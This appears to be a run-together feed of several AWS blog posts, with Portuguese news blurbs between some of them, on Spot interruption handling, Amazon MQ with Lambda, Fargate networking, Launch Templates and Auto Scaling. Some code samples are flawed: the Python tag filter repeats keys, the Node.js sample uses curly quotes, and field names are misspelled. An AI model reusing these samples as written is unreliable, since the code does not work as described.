  instanceAction = event['detail']['instance-action']
  try:
    ec2client = boto3.client('ec2')
    describeTags = ec2client.describe_tags(Filters=[{'Name': 'resource-id','Values':[instanceId],'Name':'key','Values':['loadBalancerTargetGroup']}])
  except:
    print("No action being taken. Unable to describe tags for instance id:", instanceId)
    return
  try:
    elbv2client = boto3.client('elbv2')
    deregisterTargets = elbv2client.deregister_targets(TargetGroupArn=describeTags['Tags'][0]['Value'],Targets=[{'Id':instanceId}])
  except:
    print("No action being taken. Unable to deregister targets for instance id:", instanceId)
    return
  print("Detaching instance from target:")
  print(instanceId, describeTags['Tags'][0]['Value'], deregisterTargets, sep=",")
  return

SNS topic

Finally, you’ve created an SNS topic as an example target. For example, you could subscribe an email address to the SNS topic in order to receive email notifications when a Spot Instance interruption notice is received.

snsTopic:
    Properties:
      DisplayName: SNS Topic for EC2 Spot Instance Interruption Notices
    Type: AWS::SNS::Topic

Create a Spot Fleet request

To proceed to creating your Spot Fleet request, use some of the resources that the CloudFormation stack created, to populate the Spot Fleet request launch configuration. You can find the values in the outputs values of the CloudFormation stack:

$ aws cloudformation describe-stacks --stack-name spot-spin-cwe

Using the output values of the CloudFormation stack, update the following values in the Spot Fleet request configuration:

• %spotFleetRole%
• %publicSubnet1%
• %publicSubnet2%
• %loadBalancerTargetGroup% (in two places)

Be sure to also replace %amiId% with the latest Amazon Linux AMI for your region and %keyName% with your environment.

{
  "AllocationStrategy": "diversified",
  "IamFleetRole": "%spotFleetRole%",
  "LaunchSpecifications": [
    {
      "ImageId": "%amiId%",
      "InstanceType": "c4.large",
      "Monitoring": {
        "Enabled": true
      },
      "KeyName": "%keyName%",
      "SubnetId": "%publicSubnet1%,%publicSubnet2%",
      "UserData": "IyEvYmluL2Jhc2gKeXVtIC15IHVwZGF0ZQp5dW0gLXkgaW5zdGFsbCBodHRwZApjaGtjb25maWcgaHR0cGQgb24KaW5zdGFuY2VpZD0kKGN1cmwgaHR0cDovLzE2OS4yNTQuMTY5LjI1NC9sYXRlc3QvbWV0YS1kYXRhL2luc3RhbmNlLWlkKQplY2hvICJoZWxsbyBmcm9tICRpbnN0YW5jZWlkIiA+IC92YXIvd3d3L2h0bWwvaW5kZXguaHRtbApzZXJ2aWNlIGh0dHBkIHN0YXJ0Cg==",
      "TagSpecifications": [
        {
          "ResourceType": "instance",
          "Tags": [
            {
              "Key": "loadBalancerTargetGroup",
              "Value": "%loadBalancerTargetGroup%"
            }
          ]
        }
      ]
    }
  ],
  "TargetCapacity": 2,
  "TerminateInstancesWithExpiration": true,
  "Type": "maintain",
  "ReplaceUnhealthyInstances": true,
  "InstanceInterruptionBehavior": "terminate",
  "LoadBalancersConfig": {
    "TargetGroupsConfig": {
      "TargetGroups": [
        {
          "Arn": "%loadBalancerTargetGroup%"
        }
      ]
    }
  }
}

Save the configuration and place the Spot Fleet request:

$ aws ec2 request-spot-fleet --spot-fleet-request-config file://sfr.json

You should receive a SpotFleetRequestId in return, confirming the request:

{
    "SpotFleetRequestId": "sfr-3cec4927-9d86-4cc5-a4f0-faa996c841b7"
}

You can confirm that the Spot Fleet request was fulfilled by checking that ActivityStatus is “fulfilled”, or by checking that FulfilledCapacity is greater than or equal to TargetCapacity, while describing the request:

$ aws ec2 describe-spot-fleet-requests --spot-fleet-request-id sfr-3cec4927-9d86-4cc5-a4f0-faa996c841b7

{
    "SpotFleetRequestConfigs": [
        {
            "ActivityStatus": "fulfilled",
            "CreateTime": "2018-02-08T01:23:16.029Z",
            "SpotFleetRequestConfig": {
                "AllocationStrategy": "diversified",
                "ExcessCapacityTerminationPolicy": "Default",
                "FulfilledCapacity": 2.0,
                …
                "TargetCapacity": 2,
                …
        }
    ]
}

Next, you can confirm that the Spot Instances have been registered with the Elastic Load Balancing target group and are in a healthy state:

$ aws elbv2 describe-target-health --target-group-arn arn:aws:elasticloadbalancing:us-east-1:123456789012:targetgroup/spot-loadB-1DZUVWL720VS6/26456d12cddbf23a

{
    "TargetHealthDescriptions": [
        {
            "Target": {
                "Id": "i-056c95d9dd6fde892",
                "Port": 80
            },
            "HealthCheckPort": "80",
            "TargetHealth": {
                "State": "healthy"
            }
        },
        {
            "Target": {
                "Id": "i-06c4c47228fd999b8",
                "Port": 80
            },
            "HealthCheckPort": "80",
            "TargetHealth": {
                "State": "healthy"
            }
        }
    ]
}

Test

In order to test, you can take advantage of the fact that any interruption action that Spot Fleet takes on a Spot Instance results in a Spot Instance interruption notice being provided. Therefore, you can simply decrease the target size of your Spot Fleet from 2 to 1. The instance that is interrupted receives the interruption notice:

$ aws ec2 modify-spot-fleet-request --spot-fleet-request-id sfr-3cec4927-9d86-4cc5-a4f0-faa996c841b7 --target-capacity 1

{
    "Return": true
}

As soon as the interruption notice is published to CloudWatch Events, the Lambda function triggers and detaches the instance from the target group, effectively putting the instance in a draining state.

$ aws elbv2 describe-target-health --target-group-arn arn:aws:elasticloadbalancing:us-east-1:123456789012:targetgroup/spot-loadB-1DZUVWL720VS6/26456d12cddbf23a

{
    "TargetHealthDescriptions": [
        {
            "Target": {
                "Id": "i-0c3dcd78efb9b7e53",
                "Port": 80
            },
            "HealthCheckPort": "80",
            "TargetHealth": {
                "State": "draining",
                "Reason": "Target.DeregistrationInProgress",
                "Description": "Target deregistration is in progress"
            }
        },
        {
            "Target": {
                "Id": "i-088c91a66078b4299",
                "Port": 80
            },
            "HealthCheckPort": "80",
            "TargetHealth": {
                "State": "healthy"
            }
        }
    ]
}

Conclusion

In conclusion, Amazon EC2 Spot Instance interruption notices are an extremely powerful tool when taking advantage of Amazon EC2 Spot Instances in your workloads, for tasks such as saving state, draining connections, and much more. I’d love to hear how you are using them in your own environment!

Chad Schmutzer Solutions Architect

Chad Schmutzer is a Solutions Architect at Amazon Web Services based in Pasadena, CA. As an extension of the Amazon EC2 Spot Instances team, Chad helps customers significantly reduce the cost of running their applications, growing their compute capacity and throughput without increasing budget, and enabling new types of cloud computing applications.

Earlier this year we made the AWS SDK developer guides available as GitHub repos (all found within the awsdocs organization) and invited interested parties to contribute changes and improvements in the form of pull requests.

Today we are adding over 138 additional developer and user guides to the organization, and we are looking forward to receiving your requests. You can fix bugs, improve code samples (or submit new ones), add detail, and rewrite sentences and paragraphs in the interest of accuracy or clarity. You can also look at the commit history in order to learn more about new feature and service launches and to track improvements to the documents.

Making a Contribution
Before you get started, read the Amazon Open Source Code of Conduct and take a look at the Contributing Guidelines document (generally named CONTRIBUTING.md) for the AWS service of interest. Then create a GitHub account if you don’t already have one.

Once you find something to change or improve, visit the HTML version of the document and click on Edit on GitHub button at the top of the page:

This will allow you to edit the document in source form (typically Markdown or reStructuredText). The source code is used to produce the HTML, PDF, and Kindle versions of the documentation.

Once you are in GitHub, click on the pencil icon:

This creates a “fork” — a separate copy of the file that you can edit in isolation.

Next, make an edit. In general, as a new contributor to an open source project, you should gain experience and build your reputation by making small, high-quality edits. I’ll change “dozens of services” to “over one hundred services” in this document:

Then I summarize my change and click Propose file change:

I examine the differences to verify my changes and then click Create pull request:

Then I review the details and click Create pull request again:

The pull request (also known as a PR) makes its way to the Elastic Beanstalk documentation team and they get to decide if they want to accept it, reject it, or to engage in a conversation with me to learn more. The teams endeavor to respond to PRs within 48 hours, and I’ll be notified via GitHub whenever the status of the PR changes.

As is the case with most open source projects, a steady stream of focused, modest-sized pull requests is preferable to the occasional king-sized request with dozens of edits inside.

If I am interested in tracking changes to a repo over time, I can Watch and/or Star it:

If I Watch a repo, I’ll receive an email whenever there’s a new release, issue, or pull request for that service guide.

Go Fork It
This launch gives you another way to help us to improve AWS. Let me know what you think!

— Jeff;

A Google anunciou recentemente o projeto Spring Cloud GCP, em colaboração com Pivotal, para melhorar a integração entre o Spring e o Google Cloud Platform (GCP).

Last year I suggested that you Get Ready for the AWS Serverless Application Repository and gave you a sneak peek. The Repository is designed to make it as easy as possible for you to discover, configure, and deploy serverless applications and components on AWS. It is also an ideal venue for AWS partners, enterprise customers, and independent developers to share their serverless creations.

Now Available
After a well-received public preview, the AWS Serverless Application Repository is now generally available and you can start using it today!

As a consumer, you will be able to tap in to a thriving ecosystem of serverless applications and components that will be a perfect complement to your machine learning, image processing, IoT, and general-purpose work. You can configure and consume them as-is, or you can take them apart, add features, and submit pull requests to the author.

As a publisher, you can publish your contribution in the Serverless Application Repository with ease. You simply enter a name and a description, choose some labels to increase discoverability, select an appropriate open source license from a menu, and supply a README to help users get started. Then you enter a link to your existing source code repo, choose a SAM template, and designate a semantic version.

Let’s take a look at both operations…

Consuming a Serverless Application
The Serverless Application Repository is accessible from the Lambda Console. I can page through the existing applications or I can initiate a search:

A search for “todo” returns some interesting results:

I simply click on an application to learn more:

I can configure the application and deploy it right away if I am already familiar with the application:

I can expand each of the sections to learn more. The Permissions section tells me which IAM policies will be used:

And the Template section displays the SAM template that will be used to deploy the application:

I can inspect the template to learn more about the AWS resources that will be created when the template is deployed. I can also use the templates as a learning resource in preparation for creating and publishing my own application.

The License section displays the application’s license:

To deploy todo, I name the application and click Deploy:

Deployment starts immediately and is done within a minute (application deployment time will vary, depending on the number and type of resources to be created):

I can see all of my deployed applications in the Lambda Console:

There’s currently no way for a SAM template to indicate that an API Gateway function returns binary media types, so I set this up by hand and then re-deploy the API:

Following the directions in the Readme, I open the API Gateway Console and find the URL for the app in the API Gateway Dashboard:

I visit the URL and enter some items into my list:

Publishing a Serverless Application
Publishing applications is a breeze! I visit the Serverless App Repository page and click on Publish application to get started:

Then I assign a name to my application, enter my own name, and so forth:

I can choose from a long list of open-source friendly SPDX licenses:

I can create an initial version of my application at this point, or I can do it later. Either way, I simply provide a version number, a URL to a public repository containing my code, and a SAM template:

Available Now
The AWS Serverless Application Repository is available now and you can start using it today, paying only for the AWS resources consumed by the serverless applications that you deploy.

You can deploy applications in the US East (Ohio), US East (N. Virginia), US West (N. California), US West (Oregon), Asia Pacific (Tokyo), Asia Pacific (Seoul), Asia Pacific (Mumbai), Asia Pacific (Singapore), Asia Pacific (Sydney), Canada (Central), EU (Frankfurt), EU (Ireland), EU (London), and South America (São Paulo) Regions. You can publish from the US East (N. Virginia) or US East (Ohio) Regions for global availability.

— Jeff;

O restQL está disponível no GitHub como um projeto open-source. O objetivo da restQL é simplificar cenários comuns para o acesso do lado do cliente a microservices RESTful, incluindo múltiplas chamadas paralelas e chamadas em cadeia. A restQL foi criada para evitar algumas limitações das estruturas de dados e frameworks de gerenciamento mais conhecidos, Falcor e GraphQL.

This post courtesy of Josh Kahn, AWS Solutions Architect

Message brokers can be used to solve a number of needs in enterprise architectures, including managing workload queues and broadcasting messages to a number of subscribers. Amazon MQ is a managed message broker service for Apache ActiveMQ that makes it easy to set up and operate message brokers in the cloud.

In this post, I discuss one approach to invoking AWS Lambda from queues and topics managed by Amazon MQ brokers. This and other similar patterns can be useful in integrating legacy systems with serverless architectures. You could also integrate systems already migrated to the cloud that use common APIs such as JMS.

For example, imagine that you work for a company that produces training videos and which recently migrated its video management system to AWS. The on-premises system used to publish a message to an ActiveMQ broker when a video was ready for processing by an on-premises transcoder. However, on AWS, your company uses Amazon Elastic Transcoder. Instead of modifying the management system, Lambda polls the broker for new messages and starts a new Elastic Transcoder job. This approach avoids changes to the existing application while refactoring the workload to leverage cloud-native components.

This solution uses Amazon CloudWatch Events to trigger a Lambda function that polls the Amazon MQ broker for messages. Instead of starting an Elastic Transcoder job, the sample writes the received message to an Amazon DynamoDB table with a time stamp indicating the time received.

Getting started

To start, navigate to the Amazon MQ console. Next, launch a new Amazon MQ instance, selecting Single-instance Broker and supplying a broker name, user name, and password. Be sure to document the user name and password for later.

For the purposes of this sample, choose the default options in the Advanced settings section. Your new broker is deployed to the default VPC in the selected AWS Region with the default security group. For this post, you update the security group to allow access for your sample Lambda function. In a production scenario, I recommend deploying both the Lambda function and your Amazon MQ broker in your own VPC.

After several minutes, your instance changes status from “Creation Pending” to “Available.” You can then visit the Details page of your broker to retrieve connection information, including a link to the ActiveMQ web console where you can monitor the status of your broker, publish test messages, and so on. In this example, use the Stomp protocol to connect to your broker. Be sure to capture the broker host name, for example:

<BROKER_ID>.mq.us-east-1.amazonaws.com

You should also modify the Security Group for the broker by clicking on its Security Group ID. Click the Edit button and then click Add Rule to allow inbound traffic on port 8162 for your IP address.

Deploying and scheduling the Lambda function

To simplify the deployment of this example, I’ve provided an AWS Serverless Application Model (SAM) template that deploys the sample function and DynamoDB table, and schedules the function to be invoked every five minutes. Detailed instructions can be found with sample code on GitHub in the amazonmq-invoke-aws-lambda repository, with sample code. I discuss a few key aspects in this post.

First, SAM makes it easy to deploy and schedule invocation of our function:

SubscriberFunction:
	Type: AWS::Serverless::Function
	Properties:
		CodeUri: subscriber/
		Handler: index.handler
		Runtime: nodejs6.10
		Role: !GetAtt SubscriberFunctionRole.Arn
		Timeout: 15
		Environment:
			Variables:
				HOST: !Ref AmazonMQHost
				LOGIN: !Ref AmazonMQLogin
				PASSWORD: !Ref AmazonMQPassword
				QUEUE_NAME: !Ref AmazonMQQueueName
				WORKER_FUNCTIOn: !Ref WorkerFunction
		Events:
			Timer:
				Type: Schedule
				Properties:
					Schedule: rate(5 minutes)

WorkerFunction:
Type: AWS::Serverless::Function
	Properties:
		CodeUri: worker/
		Handler: index.handler
		Runtime: nodejs6.10
Role: !GetAtt WorkerFunctionRole.Arn
		Environment:
			Variables:
				TABLE_NAME: !Ref MessagesTable

In the code, you include the URI, user name, and password for your newly created Amazon MQ broker. These allow the function to poll the broker for new messages on the sample queue.

The sample Lambda function is written in Node.js, but clients exist for a number of programming languages.

stomp.connect(options, (error, client) => {
	if (error) { /* do something */ }

	let headers = {
		destination: ‘/queue/SAMPLE_QUEUE’,
		ack: ‘auto’
	}

	client.subscribe(headers, (error, message) => {
		if (error) { /* do something */ }

		message.readString(‘utf-8’, (error, body) => {
			if (error) { /* do something */ }

			let params = {
				FunctionName: MyWorkerFunction,
				Payload: JSON.stringify({
					message: body,
					timestamp: Date.now()
				})
			}

			let lambda = new AWS.Lambda()
			lambda.invoke(params, (error, data) => {
				if (error) { /* do something */ }
			})
		}
})
})

Sending a sample message

For the purpose of this example, use the Amazon MQ console to send a test message. Navigate to the details page for your broker.

About midway down the page, choose ActiveMQ Web Console. Next, choose Manage ActiveMQ Broker to launch the admin console. When you are prompted for a user name and password, use the credentials created earlier.

At the top of the page, choose Send. From here, you can send a sample message from the broker to subscribers. For this example, this is how you generate traffic to test the end-to-end system. Be sure to set the Destination value to “SAMPLE_QUEUE.” The message body can contain any text. Choose Send.

You now have a Lambda function polling for messages on the broker. To verify that your function is working, you can confirm in the DynamoDB console that the message was successfully received and processed by the sample Lambda function.

First, choose Tables on the left and select the table name “amazonmq-messages” in the middle section. With the table detail in view, choose Items. If the function was successful, you’ll find a new entry similar to the following:

If there is no message in DynamoDB, check again in a few minutes or review the CloudWatch Logs group for Lambda functions that contain debug messages.

Alternative approaches

Beyond the approach described here, you may consider other approaches as well. For example, you could use an intermediary system such as Apache Flume to pass messages from the broker to Lambda or deploy Apache Camel to trigger Lambda via a POST to API Gateway. There are trade-offs to each of these approaches. My goal in using CloudWatch Events was to introduce an easily repeatable pattern familiar to many Lambda developers.

Summary

I hope that you have found this example of how to integrate AWS Lambda with Amazon MQ useful. If you have expertise or legacy systems that leverage APIs such as JMS, you may find this useful as you incorporate serverless concepts in your enterprise architectures.

To learn more, see the Amazon MQ website and Developer Guide. You can try Amazon MQ for free with the AWS Free Tier, which includes up to 750 hours of a single-instance mq.t2.micro broker and up to 1 GB of storage per month for one year.

I hope that you have configured your AMIs and your current-generation EC2 instances to use the Elastic Network Adapter (ENA) that I told you about back in mid-2016. The ENA gives you high throughput and low latency, while minimizing the load on the host processor. It is designed to work well in the presence of multiple vCPUs, with intelligent packet routing backed up by multiple transmit and receive queues.

Today we are opening up the floodgates and giving you access to more bandwidth in all AWS Regions. Here are the specifics (in each case, the actual bandwidth is dependent on the instance type and size):

EC2 to S3 – Traffic to and from Amazon Simple Storage Service (S3) can now take advantage of up to 25 Gbps of bandwidth. Previously, traffic of this type had access to 5 Gbps of bandwidth. This will be of benefit to applications that access large amounts of data in S3 or that make use of S3 for backup and restore.

EC2 to EC2 – Traffic to and from EC2 instances in the same or different Availability Zones within a region can now take advantage of up to 5 Gbps of bandwidth for single-flow traffic, or 25 Gbps of bandwidth for multi-flow traffic (a flow represents a single, point-to-point network connection) by using private IPv4 or IPv6 addresses, as described here.

EC2 to EC2 (Cluster Placement Group) – Traffic to and from EC2 instances within a cluster placement group can continue to take advantage of up to 10 Gbps of lower-latency bandwidth for single-flow traffic, or 25 Gbps of lower-latency bandwidth for multi-flow traffic.

To take advantage of this additional bandwidth, make sure that you are using the latest, ENA-enabled AMIs on current-generation EC2 instances. ENA-enabled AMIs are available for Amazon Linux, Ubuntu 14.04 & 16.04, RHEL 7.4, SLES 12, and Windows Server (2008 R2, 2012, 2012 R2, and 2016). The FreeBSD AMI in AWS Marketplace is also ENA-enabled, as is VMware Cloud on AWS.

— Jeff;

AWS Fargate is a technology that allows you to focus on running your application without needing to provision, monitor, or manage the underlying compute infrastructure. You package your application into a Docker container that you can then launch using your container orchestration tool of choice.

Fargate allows you to use containers without being responsible for Amazon EC2 instances, similar to how EC2 allows you to run VMs without managing physical infrastructure. Currently, Fargate provides support for Amazon Elastic Container Service (Amazon ECS). Support for Amazon Elastic Container Service for Kubernetes (Amazon EKS) will be made available in the near future.

Despite offloading the responsibility for the underlying instances, Fargate still gives you deep control over configuration of network placement and policies. This includes the ability to use many networking fundamentals such as Amazon VPC and security groups.

This post covers how to take advantage of the different ways of networking your containers in Fargate when using ECS as your orchestration platform, with a focus on how to do networking securely.

The first step to running any application in Fargate is defining an ECS task for Fargate to launch. A task is a logical group of one or more Docker containers that are deployed with specified settings. When running a task in Fargate, there are two different forms of networking to consider:

• Container (local) networking
• External networking

Container Networking

Container networking is often used for tightly coupled application components. Perhaps your application has a web tier that is responsible for serving static content as well as generating some dynamic HTML pages. To generate these dynamic pages, it has to fetch information from another application component that has an HTTP API.

One potential architecture for such an application is to deploy the web tier and the API tier together as a pair and use local networking so the web tier can fetch information from the API tier.

If you are running these two components as two processes on a single EC2 instance, the web tier application process could communicate with the API process on the same machine by using the local loopback interface. The local loopback interface has a special IP address of 127.0.0.1 and hostname of localhost.

By making a networking request to this local interface, it bypasses the network interface hardware and instead the operating system just routes network calls from one process to the other directly. This gives the web tier a fast and efficient way to fetch information from the API tier with almost no networking latency.

In Fargate, when you launch multiple containers as part of a single task, they can also communicate with each other over the local loopback interface. Fargate uses a special container networking mode called awsvpc, which gives all the containers in a task a shared elastic network interface to use for communication.

If you specify a port mapping for each container in the task, then the containers can communicate with each other on that port. For example the following task definition could be used to deploy the web tier and the API tier:

{
  "family": "myapp"
  "containerDefinitions": [
    {
      "name": "web",
      "image": "my web image url",
      "portMappings": [
        {
          "containerPort": 80
        }
      ],
      "memory": 500,
      "cpu": 10,
      "esssential": true
    },
    {
      "name": "api",
      "image": "my api image url",
      "portMappings": [
        {
          "containerPort": 8080
        }
      ],
      "cpu": 10,
      "memory": 500,
      "essential": true
    }
  ]
}

ECS, with Fargate, is able to take this definition and launch two containers, each of which is bound to a specific static port on the elastic network interface for the task.

Because each Fargate task has its own isolated networking stack, there is no need for dynamic ports to avoid port conflicts between different tasks as in other networking modes. The static ports make it easy for containers to communicate with each other. For example, the web container makes a request to the API container using its well-known static port:

curl 127.0.0.1:8080/my-endpoint

This sends a local network request, which goes directly from one container to the other over the local loopback interface without traversing the network. This deployment strategy allows for fast and efficient communication between two tightly coupled containers. But most application architectures require more than just internal local networking.

External Networking

External networking is used for network communications that go outside the task to other servers that are not part of the task, or network communications that originate from other hosts on the internet and are directed to the task.

Configuring external networking for a task is done by modifying the settings of the VPC in which you launch your tasks. A VPC is a fundamental tool in AWS for controlling the networking capabilities of resources that you launch on your account.

When setting up a VPC, you create one or more subnets, which are logical groups that your resources can be placed into. Each subnet has an Availability Zone and its own route table, which defines rules about how network traffic operates for that subnet. There are two main types of subnets: public and private.

Public subnets

A public subnet is a subnet that has an associated internet gateway. Fargate tasks in that subnet are assigned both private and public IP addresses:

A browser or other client on the internet can send network traffic to the task via the internet gateway using its public IP address. The tasks can also send network traffic to other servers on the internet because the route table can route traffic out via the internet gateway.

If tasks want to communicate directly with each other, they can use each other’s private IP address to send traffic directly from one to the other so that it stays inside the subnet without going out to the internet gateway and back in.

Private subnets

A private subnet does not have direct internet access. The Fargate tasks inside the subnet don’t have public IP addresses, only private IP addresses. Instead of an internet gateway, a network address translation (NAT) gateway is attached to the subnet:

There is no way for another server or client on the internet to reach your tasks directly, because they don’t even have an address or a direct route to reach them. This is a great way to add another layer of protection for internal tasks that handle sensitive data. Those tasks are protected and can’t receive any inbound traffic at all.

In this configuration, the tasks can still communicate to other servers on the internet via the NAT gateway. They would appear to have the IP address of the NAT gateway to the recipient of the communication. If you run a Fargate task in a private subnet, you must add this NAT gateway. Otherwise, Fargate can’t make a network request to Amazon ECR to download the container image, or communicate with Amazon CloudWatch to store container metrics.

Load balancers

If you are running a container that is hosting internet content in a private subnet, you need a way for traffic from the public to reach the container. This is generally accomplished by using a load balancer such as an Application Load Balancer or a Network Load Balancer.

ECS integrates tightly with AWS load balancers by automatically configuring a service-linked load balancer to send network traffic to containers that are part of the service. When each task starts, the IP address of its elastic network interface is added to the load balancer’s configuration. When the task is being shut down, network traffic is safely drained from the task before removal from the load balancer.

To get internet traffic to containers using a load balancer, the load balancer is placed into a public subnet. ECS configures the load balancer to forward traffic to the container tasks in the private subnet:

This configuration allows your tasks in Fargate to be safely isolated from the rest of the internet. They can still initiate network communication with external resources via the NAT gateway, and still receive traffic from the public via the Application Load Balancer that is in the public subnet.

Another potential use case for a load balancer is for internal communication from one service to another service within the private subnet. This is typically used for a microservice deployment, in which one service such as an internet user account service needs to communicate with an internal service such as a password service. Obviously, it is undesirable for the password service to be directly accessible on the internet, so using an internet load balancer would be a major security vulnerability. Instead, this can be accomplished by hosting an internal load balancer within the private subnet:

With this approach, one container can distribute requests across an Auto Scaling group of other private containers via the internal load balancer, ensuring that the network traffic stays safely protected within the private subnet.

Best Practices for Fargate Networking

Determine whether you should use local task networking

Local task networking is ideal for communicating between containers that are tightly coupled and require maximum networking performance between them. However, when you deploy one or more containers as part of the same task they are always deployed together so it removes the ability to independently scale different types of workload up and down.

In the example of the application with a web tier and an API tier, it may be the case that powering the application requires only two web tier containers but 10 API tier containers. If local container networking is used between these two container types, then an extra eight unnecessary web tier containers would end up being run instead of allowing the two different services to scale independently.

A better approach would be to deploy the two containers as two different services, each with its own load balancer. This allows clients to communicate with the two web containers via the web service’s load balancer. The web service could distribute requests across the eight backend API containers via the API service’s load balancer.

Run internet tasks that require internet access in a public subnet

If you have tasks that require internet access and a lot of bandwidth for communication with other services, it is best to run them in a public subnet. Give them public IP addresses so that each task can communicate with other services directly.

If you run these tasks in a private subnet, then all their outbound traffic has to go through an NAT gateway. AWS NAT gateways support up to 10 Gbps of burst bandwidth. If your bandwidth requirements go over this, then all task networking starts to get throttled. To avoid this, you could distribute the tasks across multiple private subnets, each with their own NAT gateway. It can be easier to just place the tasks into a public subnet, if possible.

Avoid using a public subnet or public IP addresses for private, internal tasks

If you are running a service that handles private, internal information, you should not put it into a public subnet or use a public IP address. For example, imagine that you have one task, which is an API gateway for authentication and access control. You have another background worker task that handles sensitive information.

The intended access pattern is that requests from the public go to the API gateway, which then proxies request to the background task only if the request is from an authenticated user. If the background task is in a public subnet and has a public IP address, then it could be possible for an attacker to bypass the API gateway entirely. They could communicate directly to the background task using its public IP address, without being authenticated.

Conclusion

Fargate gives you a way to run containerized tasks directly without managing any EC2 instances, but you still have full control over how you want networking to work. You can set up containers to talk to each other over the local network interface for maximum speed and efficiency. For running workloads that require privacy and security, use a private subnet with public internet access locked down. Or, for simplicity with an internet workload, you can just use a public subnet and give your containers a public IP address.

To deploy one of these Fargate task networking approaches, check out some sample CloudFormation templates showing how to configure the VPC, subnets, and load balancers.

If you have questions or suggestions, please comment below.

We launched some important new EC2 instance types and features at AWS re:Invent. I’ve already told you about the M5, H1, T2 Unlimited and Bare Metal instances, and about Spot features such as Hibernation and the New Pricing Model. Randall told you about the Amazon Time Sync Service. Today I would like to tell you about two of the features that we launched: Spread placement groups and Launch Templates. Both features are available in the EC2 Console and from the EC2 APIs, and can be used in all of the AWS Regions in the “aws” partition:

Launch Templates
You can use launch templates to store the instance, network, security, storage, and advanced parameters that you use to launch EC2 instances, and can also include any desired tags. Each template can include any desired subset of the full collection of parameters. You can, for example, define common configuration parameters such as tags or network configurations in a template, and allow the other parameters to be specified as part of the actual launch.

Templates give you the power to set up a consistent launch environment that spans instances launched in On-Demand and Spot form, as well as through EC2 Auto Scaling and as part of a Spot Fleet. You can use them to implement organization-wide standards and to enforce best practices, and you can give your IAM users the ability to launch instances via templates while withholding the ability to do so via the underlying APIs.

Templates are versioned and you can use any desired version when you launch an instance. You can create templates from scratch, base them on the previous version, or copy the parameters from a running instance.

Here’s how you create a launch template in the Console:

Here’s how to include network interfaces, storage volumes, tags, and security groups:

And here’s how to specify advanced and specialized parameters:

You don’t have to specify values for all of these parameters in your templates; enter the values that are common to multiple instances or launches and specify the rest at launch time.

When you click Create launch template, the template is created and can be used to launch On-Demand instances, create Auto Scaling Groups, and create Spot Fleets:

The Launch Instance button now gives you the option to launch from a template:

Simply choose the template and the version, and finalize all of the launch parameters:

You can also manage your templates and template versions from the Console:

To learn more about this feature, read Launching an Instance from a Launch Template.

Spread Placement Groups
Spread placement groups indicate that you do not want the instances in the group to share the same underlying hardware. Applications that rely on a small number of critical instances can launch them in a spread placement group to reduce the odds that one hardware failure will impact more than one instance. Here are a couple of things to keep in mind when you use spread placement groups:

• Availability Zones – A single spread placement group can span multiple Availability Zones. You can have a maximum of seven running instances per Availability Zone per group.
• Unique Hardware – Launch requests can fail if there is insufficient unique hardware available. The situation changes over time as overall usage changes and as we add additional hardware; you can retry failed requests at a later time.
• Instance Types – You can launch a wide variety of M4, M5, C3, R3, R4, X1, X1e, D2, H1, I2, I3, HS1, F1, G2, G3, P2, and P3 instances types in spread placement groups.
• Reserved Instances – Instances launched into a spread placement group can make use of reserved capacity. However, you cannot currently reserve capacity for a placement group and could receive an ICE (Insufficient Capacity Error) even if you have some RI’s available.
• Applicability – You cannot use spread placement groups in conjunction with Dedicated Instances or Dedicated Hosts.

You can create and use spread placement groups from the AWS Management Console, the AWS Command Line Interface (CLI), the AWS Tools for Windows PowerShell, and the AWS SDKs. The console has a new feature that will help you to learn how to use the command line:

You can specify an existing placement group or create a new one when you launch an EC2 instance:

To learn more, read about Placement Groups.

— Jeff;

PS – There’s no charge for either feature.

Esta será a única sessão em Português pois é específica aos Brasileiros. Teremos um debate com brasileiros trabalhando e morando fora do Brasil para discutir sobre oportunidades e desafios, como se preparar, e mitos e realidades

I’ve been talking about scalability for servers and other cloud resources for a very long time! Back in 2006, I wrote “This is the new world of scalable, on-demand web services. Pay for what you need and use, and not a byte more.” Shortly after we launched Amazon Elastic Compute Cloud (EC2), we made it easy for you to do this with the simultaneous launch of Elastic Load Balancing, EC2 Auto Scaling, and Amazon CloudWatch. Since then we have added Auto Scaling to other AWS services including ECS, Spot Fleets, DynamoDB, Aurora, AppStream 2.0, and EMR. We have also added features such as target tracking to make it easier for you to scale based on the metric that is most appropriate for your application.

Introducing AWS Auto Scaling
Today we are making it easier for you to use the Auto Scaling features of multiple AWS services from a single user interface with the introduction of AWS Auto Scaling. This new service unifies and builds on our existing, service-specific, scaling features. It operates on any desired EC2 Auto Scaling groups, EC2 Spot Fleets, ECS tasks, DynamoDB tables, DynamoDB Global Secondary Indexes, and Aurora Replicas that are part of your application, as described by an AWS CloudFormation stack or in AWS Elastic Beanstalk (we’re also exploring some other ways to flag a set of resources as an application for use with AWS Auto Scaling).

You no longer need to set up alarms and scaling actions for each resource and each service. Instead, you simply point AWS Auto Scaling at your application and select the services and resources of interest. Then you select the desired scaling option for each one, and AWS Auto Scaling will do the rest, helping you to discover the scalable resources and then creating a scaling plan that addresses the resources of interest.

If you have tried to use any of our Auto Scaling options in the past, you undoubtedly understand the trade-offs involved in choosing scaling thresholds. AWS Auto Scaling gives you a variety of scaling options: You can optimize for availability, keeping plenty of resources in reserve in order to meet sudden spikes in demand. You can optimize for costs, running close to the line and accepting the possibility that you will tax your resources if that spike arrives. Alternatively, you can aim for the middle, with a generous but not excessive level of spare capacity. In addition to optimizing for availability, cost, or a blend of both, you can also set a custom scaling threshold. In each case, AWS Auto Scaling will create scaling policies on your behalf, including appropriate upper and lower bounds for each resource.

AWS Auto Scaling in Action
I will use AWS Auto Scaling on a simple CloudFormation stack consisting of an Auto Scaling group of EC2 instances and a pair of DynamoDB tables. I start by removing the existing Scaling Policies from my Auto Scaling group:

Then I open up the new Auto Scaling Console and selecting the stack:

Behind the scenes, Elastic Beanstalk applications are always launched via a CloudFormation stack. In the screen shot above, awseb-e-sdwttqizbp-stack is an Elastic Beanstalk application that I launched.

I can click on any stack to learn more about it before proceeding:

I select the desired stack and click on Next to proceed. Then I enter a name for my scaling plan and choose the resources that I’d like it to include:

I choose the scaling strategy for each type of resource:

After I have selected the desired strategies, I click Next to proceed. Then I review the proposed scaling plan, and click Create scaling plan to move ahead:

The scaling plan is created and in effect within a few minutes:

I can click on the plan to learn more:

I can also inspect each scaling policy:

I tested my new policy by applying a load to the initial EC2 instance, and watched the scale out activity take place:

I also took a look at the CloudWatch metrics for the EC2 Auto Scaling group:

Available Now
